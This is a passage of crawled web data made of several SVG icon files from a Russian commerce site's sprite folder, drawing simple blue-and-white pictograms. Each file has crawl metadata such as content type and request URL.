1-.0283-.15914q.0883-.956.18482-1.91224a.3237.3237 0 0 1 .04174-.12241c.05299-.09129.1132-.17697.18022-.28273ZM26.045 11.06923c.11037.20068.21412.3873.31426.57795a.23514.23514 0 0 1 .00662.10716q-.09091.9506-.18583 1.90081a.39834.39834 0 0 1-.05418.15071c-.04836.08228-.10335.15572-.173.25827-.0602-.12041-.11318-.22074-.16054-.32309a.19306.19306 0 0 1-.00562-.08569q.12261-1.26727.24663-2.53434a.33045.33045 0 0 1 .01166-.05178ZM27.938 14.06171c-.053-.111-.09873-.20068-.14047-.2958a.249.249 0 0 1-.009-.10636q.09091-.95622.18542-1.91285a.22193.22193 0 0 1 .02705-.0957c.13927-.18763.28095-.37125.43487-.57353l-.013.13445q-.11619 1.19222-.231 2.385a.36823.36823 0 0 1-.07686.21191c-.05525.06946-.10562.15017-.17701.25288ZM26.053 14.2646c.09231-.11439.16054-.20188.23058-.28315a.08569.08569 0 0 1 .06422-.02508q.6237-.00211 1.247 0a.10294.10294 0 0 1 .07465.04656c.04957.06963.09392.1475.15071.23881-.08749.11238-.15934.21071-.23559.29921-.02007.02288-.05418.02007-.08027.02007-.39072.0012-.781 0-1.17195.00221a.13983.13983 0 0 1-.14047-.09612 1.92286 1.92286 0 0 0-.13888-.20251Z" transform="translate(0 -1.75142)" style="fill:#236cb3"/>
    <ellipse cx="25.05283" cy="15.49703" rx=".22516" ry=".24623" style="fill:#236cb3"/>
    <ellipse cx="15.00677" cy="15.49703" rx=".22516" ry=".24623" style="fill:#236cb3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/6peblq2pfrd6gmhkx7vr2c7na9uu9kwv.svg
body_size: 1231
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.70796px" viewBox="0 0 39.70796 40">
  <g id="svg">
    <path d="m3.417.70892 4.31889 2.82133 4.38381 4.45922-3.98826 3.81935-4.44414-4.417L.85511 3.16245 3.417.70912M3.35187.01757.14726 3.08644 3.261 7.73489l4.8642 4.83426 4.76911-4.56822-4.80712-4.88956Z" transform="translate(-.14726 -.01757)" style="fill:#134484"/>
    <path style="fill:#9ac7ec" d="m11.369 9.303-1.028-1.046-2.072 1.984 1.028 1.047-1.399 1.339 3.649 3.712 4.87-4.664-3.649-3.712-1.399 1.34z"/>
    <path d="m11.68977 16.66621-3.9579-4.02627 1.3988-1.33907-1.02839-1.04569 2.39079-2.29044 1.02839 1.04568 1.3988-1.33968 3.9579 4.02667Zm-3.3307-4.01682 3.34015 3.39846 4.55233-4.35968L12.9116 8.2897l-1.3988 1.33968-1.02838-1.04568-1.75373 1.67993 1.02839 1.04568Z" transform="translate(-.14726 -.01757)" style="fill:#134484"/>
    <ellipse cx="35.31056" cy="35.57282" rx="5.13007" ry="3.75319" transform="rotate(-42.9 35.21457327 35.75143469)" style="fill:#134484"/>
    <path d="M38.11834 32.79362a7.64586 7.64586 0 0 1-5.64849 5.45162.10216.10216 0 0 1-.09592-.02594L16.01748 21.5801l5.7062-5.46449Z" transform="translate(-.14726 -.01757)" style="fill:#226bb2"/>
    <path d="M32.44793 38.51852a.37141.37141 0 0 1-.26987-.1104L15.63017 21.57447l6.09933-5.84133 16.69229 16.98065-.03781.1466a7.73187 7.73187 0 0 1-2.1344 3.62228 7.896 7.896 0 0 1-3.718 2.026.38618.38618 0 0 1-.08365.00985Zm-16.043-16.932 16.09584 16.374a7.35231 7.35231 0 0 0 5.31286-5.08764l-16.09584-16.375Z" transform="translate(-.14726 -.01757)" style="fill:#134484"/>
    <path d="m15.48136 12.73-1.32822-1.35134-2.70409 2.58947 1.32842 1.35134-1.08067 1.035 4.90806 4.99292c.00724.00744.02554.003.04887-.01126a17.37535 17.37535 0 0 0 4.828-4.63639L16.562 11.695Z" transform="translate(-.14726 -.01757)" style="fill:#fff"/>
    <path d="m14.14148 12.14344.94654.96323.38208.38811.39334-.37665.68733-.65838 4.22435 4.29735a16.36031 16.36031 0 0 1-1.85789 2.10222 16.38985 16.38985 0 0 1-2.22086 1.804L12.471 16.366l.68733-.65818.39334-.37665-.38208-.38831-.94674-.963 1.91742-1.83638m.01166-.76415-2.70288 2.58886 1.32842 1.35134-1.08067 1.035 4.90806 4.99292.01066.00362a.08524.08524 0 0 0 .03821-.01488 17.37539 17.37539 0 0 0 4.828-4.63639L16.562 11.695l-1.08064 1.035-1.32822-1.35134Z" transform="translate(-.14726 -.01757)" style="fill:#134484"/>
    <ellipse cx="16.09222" cy="16.15355" rx="1.70768" ry="1.68556" style="fill:#226bb2"/>
    <path d="m10.05187 7.54989-2.3562 2.25665-4.05845-4.12842a1.27653 1.27653 0 0 1 .011-1.80526l.01695-.01644.48262-.46251a1.31736 1.31736 0 0 1 1.84542.02755Z" transform="translate(-.14726 -.01757)" style="fill:#226bb2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/4i7tnqrd8iqj950zasr0y7r03bcjmgsp.svg
body_size: 938
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="17.34839px" width="40px" viewBox="0 0 40 17.34839">
  <g id="svg">
    <rect x="3.66254" y="2.46219" width="24.77265" height="5.68184" rx=".67574" ry=".67574" style="fill:#226bb2"/>
    <path d="M35.42456 28.67417H4.57517a2.57048 2.57048 0 0 1-2.56751-2.56751V13.89328a2.57048 2.57048 0 0 1 2.56751-2.56751h30.84939a2.57048 2.57048 0 0 1 2.56751 2.56751v12.21338a2.57048 2.57048 0 0 1-2.56751 2.56751ZM4.57517 11.85613a2.03973 2.03973 0 0 0-2.03735 2.03715v12.21338a2.03953 2.03953 0 0 0 2.03735 2.03714h30.84939a2.03953 2.03953 0 0 0 2.03735-2.03715V13.89328a2.03973 2.03973 0 0 0-2.03735-2.03715Z" transform="translate(-.00006 -11.32577)" style="fill:#134484"/>
    <path d="M.67977 16.36777h1.35546v7.26856H.67977a.67971.67971 0 0 1-.67971-.67971v-5.90914a.67971.67971 0 0 1 .67971-.67971ZM39.32035 23.63633H37.9649v-7.26856h1.35545a.67971.67971 0 0 1 .67971.67971v5.90914a.67971.67971 0 0 1-.67971.67971Z" transform="translate(-.00006 -11.32577)" style="fill:#134485"/>
    <path style="fill:#fff" d="M4.54536 3.90154h22.95447v2.95447H4.54536z"/>
    <path d="M27.76507 18.447H4.28024v-3.48486h23.48483ZM4.8106 17.91661h22.4241V15.4923H4.8106Z" transform="translate(-.00006 -11.32577)" style="fill:#134484"/>
    <circle cx="31.02274" cy="5.37878" r=".79554" style="fill:#9ac7ec"/>
    <path d="M31.0226 17.76508a1.06072 1.06072 0 1 1 1.06072-1.06072v.0002a1.06191 1.06191 0 0 1-1.06072 1.06052Zm0-1.59088a.53036.53036 0 1 0 .53036.53036.53076.53076 0 0 0-.53036-.53036Z" transform="translate(-.00006 -11.32577)" style="fill:#134484"/>
    <circle cx="33.97721" cy="5.37878" r=".79554" style="fill:#9ac7ec"/>
    <path d="M33.97667 17.76508a1.06072 1.06072 0 1 1 1.06052-1.06092v.0004a1.06191 1.06191 0 0 1-1.06052 1.06052Zm0-1.59088a.53036.53036 0 1 0 .53016.53056v-.0002a.53076.53076 0 0 0-.53016-.53036Z" transform="translate(-.00006 -11.32577)" style="fill:#134484"/>
    <circle cx="31.02274" cy="8.56055" r=".79554" style="fill:#9ac7ec"/>
    <path d="M31.0226 20.94684a1.06052 1.06052 0 1 1 1.06072-1.06052 1.06052 1.06052 0 0 1-1.06072 1.06052Zm0-1.59088a.53036.53036 0 1 0 .53036.53036.531.531 0 0 0-.53036-.53036Z" transform="translate(-.00006 -11.32577)" style="fill:#134484"/>
    <circle cx="33.97721" cy="8.56055" r=".79554" style="fill:#9ac7ec"/>
    <path d="M33.97667 20.94684a1.06052 1.06052 0 1 1 1.06052-1.06052 1.06171 1.06171 0 0 1-1.06052 1.06052Zm0-1.59088a.53036.53036 0 1 0 .53016.53056v-.0002a.531.531 0 0 0-.53016-.53036Z" transform="translate(-.00006 -11.32577)" style="fill:#134484"/>
    <circle cx="31.02274" cy="11.74232" r=".79554" style="fill:#9ac7ec"/>
    <path d="M31.0226 24.12881a1.06072 1.06072 0 1 1 1.06072-1.06072 1.06191 1.06191 0 0 1-1.06072 1.06072Zm0-1.59108a.53036.53036 0 1 0 .53036.53036.531.531 0 0 0-.53036-.53036Z" transform="translate(-.00006 -11.32577)" style="fill:#134484"/>
    <circle cx="33.97721" cy="11.74232" r=".79554" style="fill:#9ac7ec"/>
    <path d="M33.97667 24.12881a1.06072 1.06072 0 1 1 1.06052-1.06092v.0002a1.06191 1.06191 0 0 1-1.06052 1.06072Zm0-1.59108a.53036.53036 0 1 0 .53016.53056v-.0002a.531.531 0 0 0-.53016-.53036Z" transform="translate(-.00006 -11.32577)" style="fill:#134484"/>
    <circle cx="4.8863" cy="11.51522" r=".79554" style="fill:#226bb2"/>
    <ellipse cx="26.36353" cy="13.1061" rx="1.36359" ry=".79554" style="fill:#9ac7ec"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/p7dt50zi4ndcaaoseu9afav47lko3hos.svg
body_size: 2543
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M -0.0390625 0 L 40.039062 0 L 40.039062 39.960938 L -0.0390625 39.960938 Z M -0.0390625 0 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 16.6875 1.179688 L 38.484375 35.425781 L 34.222656 38.136719 L 12.425781 3.890625 Z M 16.6875 1.179688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 34.132812 38.558594 L 12.007812 3.796875 L 16.78125 0.761719 L 38.90625 35.523438 Z M 12.84375 3.984375 L 34.320312 37.722656 L 38.070312 35.335938 L 16.59375 1.597656 Z M 12.84375 3.984375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 33.085938 37.417969 L 1.3125 15.765625 L 4.632812 10.894531 L 21.542969 22.421875 L 20.835938 24.5625 L 24.164062 26.835938 L 25.898438 25.390625 L 36.40625 32.546875 Z M 33.085938 37.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 33.167969 37.835938 L 0.890625 15.84375 L 4.550781 10.476562 L 21.902344 22.296875 L 21.195312 24.441406 L 24.148438 26.453125 L 25.882812 25.007812 L 36.828125 32.46875 Z M 1.734375 15.683594 L 33.007812 37 L 35.984375 32.628906 L 25.917969 25.765625 L 24.183594 27.210938 L 20.476562 24.683594 L 21.183594 22.542969 L 4.710938 11.3125 Z M 1.734375 15.683594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 21.453125 23.109375 L 25.296875 25.726562 L 24.164062 26.835938 L 20.835938 24.5625 Z M 21.453125 23.109375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 24.199219 27.222656 L 20.457031 24.671875 L 21.316406 22.648438 L 25.769531 25.6875 Z M 21.210938 24.453125 L 24.132812 26.445312 L 24.820312 25.769531 L 21.585938 23.566406 Z M 21.210938 24.453125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 38.0625 34.804688 C 37.734375 34.582031 37.375 34.453125 37.011719 34.414062 L 37.335938 33.9375 L 36.054688 33.0625 L 33.085938 37.417969 L 34.367188 38.289062 L 34.695312 37.8125 C 34.867188 38.136719 35.117188 38.421875 35.441406 38.648438 C 36.5 39.367188 37.949219 39.09375 38.671875 38.035156 C 39.398438 36.972656 39.125 35.523438 38.0625 34.804688 Z M 38.0625 34.804688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 34.449219 38.710938 L 32.667969 37.496094 L 35.976562 32.640625 L 37.757812 33.855469 L 37.515625 34.210938 C 37.765625 34.289062 38.007812 34.40625 38.230469 34.554688 C 39.429688 35.367188 39.738281 37.007812 38.921875 38.203125 C 38.105469 39.402344 36.46875 39.710938 35.269531 38.898438 C 35.050781 38.746094 34.851562 38.566406 34.6875 38.359375 Z M 33.507812 37.335938 L 34.289062 37.871094 L 34.726562 37.226562 L 34.960938 37.671875 C 35.117188 37.964844 35.335938 38.210938 35.609375 38.398438 C 36.53125 39.023438 37.792969 38.785156 38.421875 37.863281 C 39.046875 36.941406 38.808594 35.679688 37.886719 35.054688 C 37.613281 34.867188 37.304688 34.75 36.976562 34.714844 L 36.476562 34.65625 L 36.914062 34.015625 L 36.132812 33.480469 Z M 33.507812 37.335938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 9.570312 15.761719 L 18.027344 21.527344 L 16.105469 24.34375 L 7.648438 18.582031 Z M 9.570312 15.761719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 16.1875 24.765625 L 7.226562 18.660156 L 9.492188 15.34375 L 18.445312 21.445312 Z M 8.070312 18.5 L 16.023438 23.921875 L 17.605469 21.605469 L 9.648438 16.179688 Z M 8.070312 18.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 15.371094 20.464844 L 16.394531 21.164062 L 15.871094 21.933594 L 14.847656 21.234375 Z M 15.371094 20.464844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 14.671875 21.492188 L 15.699219 22.191406 L 15.175781 22.957031 L 14.148438 22.261719 Z M 14.671875 21.492188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 29.097656 33.195312 L 28.484375 32.78125 C 28.300781 32.65625 28.25 32.402344 28.378906 32.21875 L 29.84375 30.066406 C 29.96875 29.882812 30.222656 29.832031 30.40625 29.960938 L 31.019531 30.378906 C 31.203125 30.503906 31.25 30.753906 31.125 30.9375 L 29.65625 33.09375 C 29.53125 33.273438 29.28125 33.320312 29.097656 33.195312 Z M 29.097656 33.195312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 28.765625 33.335938 L 28.46875 33.132812 C 28.0625 32.855469 27.953125 32.296875 28.234375 31.886719 L 29.484375 30.050781 C 29.765625 29.640625 30.324219 29.535156 30.734375 29.816406 L 31.03125 30.019531 C 31.441406 30.296875 31.546875 30.859375 31.265625 31.265625 L 30.015625 33.101562 C 29.734375 33.511719 29.179688 33.617188 28.765625 33.335938 Z M 30.390625 30.320312 C 30.257812 30.226562 30.074219 30.261719 29.984375 30.398438 L 28.734375 32.230469 C 28.640625 32.363281 28.675781 32.546875 28.8125 32.640625 L 29.109375 32.84375 C 29.242188 32.933594 29.425781 32.898438 29.515625 32.765625 L 30.765625 30.929688 C 30.859375 30.796875 30.824219 30.613281 30.6875 30.523438 Z M 30.390625 30.320312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 28.617188 33.238281 C 27.703125 32.617188 27.46875 31.363281 28.089844 30.445312 C 28.714844 29.53125 29.964844 29.292969 30.882812 29.917969 C 31.796875 30.539062 32.03125 31.792969 31.410156 32.710938 C 30.789062 33.625 29.535156 33.859375 28.617188 33.238281 Z M 30.539062 30.417969 C 29.902344 29.984375 29.027344 30.148438 28.59375 30.789062 C 28.15625 31.425781 28.324219 32.300781 28.960938 32.734375 C 29.601562 33.171875 30.476562 33.007812 30.910156 32.367188 C 31.34375 31.726562 31.179688 30.851562 30.539062 30.417969 Z M 30.539062 30.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 10.328125 17.402344 L 14.171875 20.023438 L 13.300781 21.304688 L 9.453125 18.683594 Z M 10.328125 17.402344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 13.375 21.726562 L 9.03125 18.765625 L 10.25 16.984375 L 14.59375 19.945312 Z M 9.875 18.605469 L 13.21875 20.882812 L 13.75 20.101562 L 10.40625 17.824219 Z M 9.875 18.605469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 37.4375 36.769531 C 37.4375 37.09375 37.175781 37.351562 36.851562 37.351562 C 36.527344 37.351562 36.265625 37.09375 36.265625 36.769531 C 36.265625 36.445312 36.527344 36.1875 36.851562 36.1875 C 37.175781 36.1875 37.4375 36.445312 37.4375 36.769531 Z M 37.4375 36.769531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 36.351562 37.5 C 35.945312 37.226562 35.84375 36.671875 36.117188 36.273438 C 36.394531 35.867188 36.945312 35.765625 37.351562 36.039062 C 37.75 36.3125 37.859375 36.867188 37.582031 37.269531 C 37.304688 37.671875 36.757812 37.777344 36.351562 37.5 Z M 37.007812 36.539062 C 36.882812 36.449219 36.707031 36.484375 36.617188 36.609375 C 36.53125 36.742188 36.5625 36.914062 36.695312 37 C 36.820312 37.089844 36.996094 37.054688 37.085938 36.929688 C 37.171875 36.800781 37.136719 36.625 37.007812 36.539062 Z M 37.007812 36.539062 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/diql3w9yj0sgzmprfusi6qln4jl3nbxh.svg
body_size: 1232
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="40px" viewBox="0 0 40 40">
  <g id="svg">
    <rect width="40" height="40" style="fill: #fff"/>
    <rect x="35.08" y="16.48" width="2.35" height="3.46" rx="0.17" style="fill: #226bb2"/>
    <rect x="2.68" y="10.19" width="19.38" height="14.64" style="fill: #226bb2"/>
    <path d="M.66,27.14H39.31a.12.12,0,0,1,.12.12l-.22,2.35c0,1.19-.84,1.3-2.14,1.3l-34.52,0C1.26,30.87.66,30,.66,28.75V27.14Z" style="fill: #9ac7ec"/>
    <path d="M37.89,31.17H2.11A1.55,1.55,0,0,1,.56,29.61V9.41A1.56,1.56,0,0,1,2.11,7.85H37.89a1.56,1.56,0,0,1,1.55,1.56v20.2A1.55,1.55,0,0,1,37.89,31.17ZM2.11,8.32A1.09,1.09,0,0,0,1,9.41v20.2A1.09,1.09,0,0,0,2.11,30.7H37.89A1.09,1.09,0,0,0,39,29.61V9.41a1.09,1.09,0,0,0-1.09-1.09Z" style="fill: #134484"/>
    <path d="M4.33,30.31a1.37,1.37,0,1,1,1.38-1.37h0A1.37,1.37,0,0,1,4.33,30.31Zm0-2.28a.91.91,0,1,0,.91.91h0A.91.91,0,0,0,4.33,28Z" style="fill: #134484"/>
    <path d="M7.38,30.31a1.37,1.37,0,1,1,1.38-1.37h0A1.37,1.37,0,0,1,7.38,30.31Zm0-2.28a.91.91,0,1,0,.91.91h0A.91.91,0,0,0,7.38,28Z" style="fill: #134484"/>
    <path d="M24.85,8.79H38.06a.41.41,0,0,1,.41.41V11h-14V9.2a.41.41,0,0,1,.41-.41Z" style="fill: #226bb2"/>
    <circle cx="34.79" cy="13.97" r="1.9" style="fill: #9ac7ec"/>
    <path d="M34.79,16.07a2.1,2.1,0,1,1,2.1-2.1h0A2.1,2.1,0,0,1,34.79,16.07Zm0-3.81A1.71,1.71,0,1,0,36.5,14h0A1.72,1.72,0,0,0,34.79,12.26Z" style="fill: #134484"/>
    <rect x="25.14" y="12.27" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="27.67" y="12.27" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="30.15" y="12.27" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="25.14" y="13.74" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="27.67" y="13.74" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="30.15" y="13.74" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="25.14" y="15.22" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="27.67" y="15.22" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="25.14" y="17.06" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="27.77" y="17.09" width="1.53" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="33.27" y="20.48" width="1.36" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="24.97" y="21.22" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="26.44" y="21.22" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="27.89" y="21.22" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="29.29" y="21.22" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="24.97" y="22.3" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="26.44" y="22.3" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="27.89" y="22.3" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="29.29" y="22.3" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="24.97" y="23.39" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="26.44" y="23.39" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="27.89" y="23.39" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="29.29" y="23.39" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="30.77" y="21.22" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="24.97" y="24.43" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="26.44" y="24.43" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="27.89" y="24.43" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="29.29" y="24.43" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="30.77" y="24.43" width="1.06" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="36.28" y="20.48" width="1.36" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="33.27" y="21.76" width="1.36" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="36.28" y="21.76" width="1.36" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="33.27" y="23.16" width="1.36" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="36.28" y="23.16" width="1.36" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="33.27" y="24.43" width="1.36" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="36.28" y="24.43" width="1.36" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="35.35" y="17.1" width="1.79" height="0.63" rx="0.26" style="fill: #fff"/>
    <rect x="25.14" y="18.65" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="27.77" y="18.71" width="1.53" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="32.75" y="17.09" width="1.53" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="32.75" y="18.71" width="1.53" height="0.63" rx="0.26" style="fill: #226bb2"/>
    <rect x="30.15" y="15.22" width="1.72" height="0.71" rx="0.3" style="fill: #226bb2"/>
    <rect x="30.47" y="17.85" width="1.04" height="1.04" rx="0.29" style="fill: #226bb2"/>
    <path d="M30.92,16.79h.21a.3.3,0,0,1,.3.3h0v.39h-.8v-.39A.29.29,0,0,1,30.92,16.79Z" style="fill: #226bb2"/>
    <path d="M31.13,19.94h-.21a.29.29,0,0,1-.29-.3h0v-.39h.8v.39a.3.3,0,0,1-.3.3Z" style="fill: #226bb2"/>
    <path d="M32.6,18.26v.21a.3.3,0,0,1-.3.3h-.39V18h.39A.3.3,0,0,1,32.6,18.26Z" style="fill: #226bb2"/>
    <path d="M29.45,18.47v-.21a.31.31,0,0,1,.3-.3h.39v.81h-.39A.31.31,0,0,1,29.45,18.47Z" style="fill: #226bb2"/>
    <rect x="2.84" y="31.05" width="2.9" height="1.1" style="fill: #134484"/>
    <rect x="33.95" y="31.05" width="2.9" height="1.1" style="fill: #134484"/>
    <circle cx="35.4" cy="13.64" r="0.71" style="fill: #134484"/>
    <rect x="3.74" y="11.34" width="17.26" height="12.33" style="fill: #fff"/>
    <path d="M21.25,23.92H3.5V11.09H21.25ZM4,23.43H20.76V11.58H4Z" style="fill: #134484"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/judv3soa7rnj6g6mx81uyihv8qqs0x3l.svg
body_size: 4973
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.22741px" viewBox="0 0 39.22741 40">
  <g id="svg">
    <path d="M19.54614 36.01118a11.74623 11.74623 0 0 1-3.43431-.50335c-3.705-1.13383-4.319-2.85246-4.34354-2.926l.20937-.06841.20877-.07177a2.66162 2.66162 0 0 0 .70936.91517 8.58813 8.58813 0 0 0 3.34534 1.72971 11.55374 11.55374 0 0 0 4.61974.41083 9.56034 9.56034 0 0 0 1.95865-.40747l.15006.41518a9.79565 9.79565 0 0 1-2.04445.42921 12.22267 12.22267 0 0 1-1.37899.0769Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M21.03781 35.67053a3.87809 3.87809 0 0 1-1.54525-.28015 2.26863 2.26863 0 0 1-1.28606-1.41556c-1.12691-3.3657-.76037-4.80162-.74416-4.86113l.42605.11625-.21293-.05773.21332.05674c-.00356.01364-.34025 1.39381.73645 4.60649a1.82147 1.82147 0 0 0 1.04368 1.151c1.88668.825 5.33977-.70976 5.37437-.72537l.18129.40252a11.987 11.987 0 0 1-4.18676 1.00694Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M20.95991 35.74625a7.55228 7.55228 0 0 1-3.48512-.81058c-3.45842-1.78467-3.51022-3.92125-3.51062-4.0112l.44147-.004a2.691 2.691 0 0 0 .41676 1.17752 6.77031 6.77031 0 0 0 2.85484 2.44539 7.58568 7.58568 0 0 0 4.6312.655 8.85374 8.85374 0 0 0 2.17177-.61288l.18762.39976a9.6615 9.6615 0 0 1-3.70793.761Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M21.75567 13.66279h12.9814a.64609.64609 0 0 1 .6461.64609v23.0963a2.28426 2.28426 0 0 1-2.28426 2.28427h-9.70448a2.28426 2.28426 0 0 1-2.28427-2.28426V14.30888a.64609.64609 0 0 1 .64551-.64609Z" transform="translate(-.40371 .00154)" style="fill:#fff"/>
    <path d="M31.98306 39.99846h-7.4718a3.71412 3.71412 0 0 1-3.7099-3.7099V14.62461a1.27222 1.27222 0 0 1 1.27084-1.27084h12.34973a1.27242 1.27242 0 0 1 1.271 1.27084v21.66493a3.7134 3.7134 0 0 1-3.70987 3.70892ZM22.07219 13.9718a.65361.65361 0 0 0-.65242.65242v21.66532a3.09531 3.09531 0 0 0 3.09188 3.09169h7.4718a3.09514 3.09514 0 0 0 3.09169-3.09169V14.62461a.65361.65361 0 0 0-.65242-.65242Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M23.07139 16.61367h9.51566v11.4923h-9.51566z"/>
    <path style="fill:#fff" d="M24.24733 19.64505h7.16398v7.16398h-7.16398z"/>
    <path d="M32.124 27.11611h-7.782V19.3343h7.782Zm-7.164-.61822h6.54576v-6.54537H24.96Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M22.74558 12.65031h1.69926v.67595h-1.69926zM26.8238 12.65031h1.69926v.67595H26.8238zM30.90183 12.65031h1.69926v.67595h-1.69926z"/>
    <path d="M25.18859 12.64877h-2.379l.95491-7.59754a.58935.58935 0 0 1 .586-.514h.56207a.58876.58876 0 0 1 .59064.58688q0 .013-.00049.026Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M22.06587 11.97436h3.05867v.67595h-3.05867z"/>
    <path d="M29.26662 12.64877h-2.379l.95491-7.59754a.58955.58955 0 0 1 .586-.514h.56227a.58876.58876 0 0 1 .59044.58708q0 .0129-.00049.0258Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M26.1441 11.97436h3.05867v.67595H26.1441z"/>
    <path d="M33.34484 12.64877h-2.37975L31.92 5.05122a.58955.58955 0 0 1 .586-.514h.56207a.58876.58876 0 0 1 .59064.58688q0 .013-.00049.026Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
